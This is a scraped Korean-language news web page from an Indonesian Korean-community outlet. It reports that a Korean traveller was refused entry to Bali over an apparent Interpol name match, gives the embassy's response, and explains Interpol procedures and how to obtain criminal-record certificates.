data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "250";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "50";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120940"  rel="bookmark" class="td-image-wrap " title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" ><img class="entry-thumb" src="" alt="" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/TWICE-월드투어-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120940"  rel="bookmark" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기">트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-71968" class="post-71968 post type-post status-publish format-standard has-post-thumbnail hentry category-korea-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)</a></li></ul>
            <header>
                <h1 class="entry-title">인터폴 명단과 유사한 한국인 발리 입국 거부 당해</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-18T16:50:16+07:00" >May 18, 2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지.png" data-caption="주 인도네시아 대한민국대사관 발리분관 홈페이지"><img width="640" height="341" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-640x341.png" srcset="https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-640x341.png 640w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-300x160.png 300w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-768x409.png 768w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-1024x545.png 1024w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-789x420.png 789w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지-681x363.png 681w, https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지.png 1213w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="주 인도네시아 대한민국대사관 발리분관 홈페이지"/></a><figcaption class="wp-caption-text">주 인도네시아 대한민국대사관 발리분관 홈페이지</figcaption></figure></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '인터폴 명단과 유사한 한국인 발리 입국 거부 당해 - 한인포스트', 'https://haninpost.com/archives/71968', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-71968-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/71968', '인터폴 명단과 유사한 한국인 발리 입국 거부 당해',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '인터폴 명단과 유사한 한국인 발리 입국 거부 당해 - 한인포스트', 'https://haninpost.com/archives/71968', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p><strong>한국대사관 “발리 입국 거절 한국인, 인터폴 수배자 아냐”</strong></p>
<p>(한인포스트) 인터폴 수배자 명단과 유사한 것으로 보이는 한국인 관광객이 발리 입국을 거부당했다.</p>
<p>지난 5월 14일 저녁 9시경 발리에 도착한 한국인 A씨(남 40대 후반)는 발리 출입국 당국으로부터 인터폴 수배자 명단에 있다는 이유로 거부당했다.</p>
<p>15일자 디딬닷컴 등 현지 언론에 따르면 한국인 입국을 거부한 이유는 인터폴에 수배된 성폭력 가해자라는 의혹이 있었기 때문이라고 전했다.</p>
<p>인터폴의 수배자 자료를 보고 현지 발리 출입국관리사무소가 입국을 거절 한 것.</p>
<p>법무인권부 발리 지역 책임자는 콤파스와 인터뷰에서 “해당 한국인은 태국에서 발리 Ngurah Rai 공항에 도착비자로 입국했다”면서 “심각한 법적 사건에 인터폴의 요청에 따라 즉각 태국으로 송환됐다”고 밝혔다.</p>
<p><strong>한국대사관 “발리 입국 거절 한국인 수배자 아냐”</strong></p>
<p>이에 한인포스트는 17일 주인도네시아 한국대사관과 발리분관에 문의 결과 “우리는 이분이 성폭행범인지 모른다. 당사자는 인터폴에 지명수배 된 사실을 모르고 있으며, 인터폴에 이름이 잘못 입력된 것 같다”면서 “동명이인이나, 영문 표기가 인터폴에 잘못 표기된 것이 아닌가 하는 추측이 된다”고 말했다.</p>
<p>또한 대사관은 “한국 인터폴은 수배자가 아니라고 전달했는데 발리 출입국은 (인터폴)명단에 있으면 규정에 따라 추방해야한다, 출발지인 태국으로 보냈다”면서 “이름이 (인터폴 수배자와) 유사한 동명이인이거나 생년월일이 비슷한 사람으로 보인다”고 전해왔다.</p>
<p><strong>◆ 인터폴이란?</strong></p>
<p><img decoding="async" src="https://upload.wikimedia.org/wikipedia/en/thumb/d/d9/INTERPOL_Logo.svg/1200px-INTERPOL_Logo.svg.png" alt="Interpol - Wikipedia" /></p>
<p>인터폴(Interpol)이란 국제형사경찰기구(International Criminal Police Organization)의 약칭으로 세계인권선언 (Universal Declaration of Human Rights)의 정신을 바탕으로 국제범죄의 예방과 처리를 목적으로 회원국의 국내법이 허용하는 범위 내에서 상호간 필요한 자료와 정보를 교환하고 범인체포 및 인도에 상호 협력하는 정부간 국제기구(Intergovernmental Organization)이다.</p>
<p>한국의 인터폴은 경찰청 외사과에서 직접 민원을 접수받고 있어 이용이 더 용이하다.</p>
<p><strong>◆ 피의자가 국외로 도주했을 경우</strong></p>
<p>피해자가 고발을 해 올 경우, 관할경찰서는 피의자 인적사항, 범죄사실, 도주 예상국 등을 명시한 서류를 구비하여 지방청을 통해, 경찰청 인터폴로 피의자에 대한 국제공조수사를 의뢰하게 된다. 지방청의 의뢰를 받은 인터폴은 상대국에 소재파악 및 강제추방 요청을 하게 된다.</p>
<p>사전 구속영장 발부자인 경우 인터폴 적색 수배요청을 하게 된다. 또한 대사관이나 총영사관 등 해외 공관에 파견된 경찰청 주재관을 통한 주재국 당국과의 강제추방 협조를 요청한다.</p>
<p><strong>◆ 인터폴 기록과 자료</strong></p>
<p>인터폴 본부에는 각종 국제 범죄에 관련한 기록 및 범죄자의 지문, 사진 등을 분석 및 정리한 데이터 자동검색 장치(ASF)를 운용하고 있으며 국제 지명수배자, 우범자, 행방 불명자, 변사자 신원, 장물, 범죄수법 등을 각 국의 요청에 따라 회원국에 배포하고 있다.</p>
<p>인터폴은 177개 회원국과의 안전한 교신을 위해 X-400란 초고속 최첨단 데이터 송.수신 장비를 보유하고 있으며 통신보안을 위해 ENCRYPTION SYSTEM(보안장치)를 설치해 놓고 있다.</p>
<p><strong>◆ 신원조사(범죄경력)증명서 사전 발급 필요</strong></p>
<p><img decoding="async" src="https://overseas.mofa.go.kr/upload/se2/6f90187b-549e-4d66-bb41-8051466689a0.png" /></p>
<p>한편, 동명이인으로 출입국에 문제가 있던 여행자는 경찰청을 통해 신원조사(범죄경력)증명서를 발급받아 가지고 다는 것도 방법이 될 수 있다.</p>
<p>외국에 나가 있는 재외국민은 그 동안 재외공관을 통하여 발급받아야 했던 신원조사(범죄경력)증명서를 이젠 자택에서도 인터넷을 통하여 발급이 가능하다.</p>
<p>‘범죄경력회보서발급시스템’ 이용 방법은 인터넷 주소창에 http://crims.police.go.kr를 입력하면 된다. (동포사회부)</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/71968" data-a2a-title="인터폴 명단과 유사한 한국인 발리 입국 거부 당해"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968&amp;linkname=%EC%9D%B8%ED%84%B0%ED%8F%B4%20%EB%AA%85%EB%8B%A8%EA%B3%BC%20%EC%9C%A0%EC%82%AC%ED%95%9C%20%ED%95%9C%EA%B5%AD%EC%9D%B8%20%EB%B0%9C%EB%A6%AC%20%EC%9E%85%EA%B5%AD%20%EA%B1%B0%EB%B6%80%20%EB%8B%B9%ED%95%B4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968&amp;linkname=%EC%9D%B8%ED%84%B0%ED%8F%B4%20%EB%AA%85%EB%8B%A8%EA%B3%BC%20%EC%9C%A0%EC%82%AC%ED%95%9C%20%ED%95%9C%EA%B5%AD%EC%9D%B8%20%EB%B0%9C%EB%A6%AC%20%EC%9E%85%EA%B5%AD%20%EA%B1%B0%EB%B6%80%20%EB%8B%B9%ED%95%B4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968&amp;linkname=%EC%9D%B8%ED%84%B0%ED%8F%B4%20%EB%AA%85%EB%8B%A8%EA%B3%BC%20%EC%9C%A0%EC%82%AC%ED%95%9C%20%ED%95%9C%EA%B5%AD%EC%9D%B8%20%EB%B0%9C%EB%A6%AC%20%EC%9E%85%EA%B5%AD%20%EA%B1%B0%EB%B6%80%20%EB%8B%B9%ED%95%B4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/71964">통신부 장관, 통신탑 건설 관련 부패 혐의로 체포</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/71971">간자르 38.2%로 꾸준히 상승세&#8230; 쁘라보워 31.1%, 아니스 23.6% 순</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2023-05-18T16:50:16+07:00"><meta itemprop="dateModified" content="2023-05-18T16:51:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/71968"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="인터폴 명단과 유사한 한국인 발리 입국 거부 당해"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2023/04/주-인도네시아-대한민국대사관-발리분관-홈페이지.png"><meta itemprop="width" content="1213"><meta itemprop="height" content="646"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":71968,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "3784";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1262";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123070"  rel="bookmark" class="td-image-wrap " title="자카르타한국학교, ‘2026학년도 대입 결과 발표’" ><img class="entry-thumb" src="" alt="" title="자카르타한국학교, ‘2026학년도 대입 결과 발표’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타한국학교JIKS-2026-졸업-12학년-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/korea-news" class="td-post-category">Korean News(한인소식)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123070"  rel="bookmark" title="자카르타한국학교, ‘2026학년도 대입 결과 발표’">자카르타한국학교, ‘2026학년도 대입 결과 발표’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
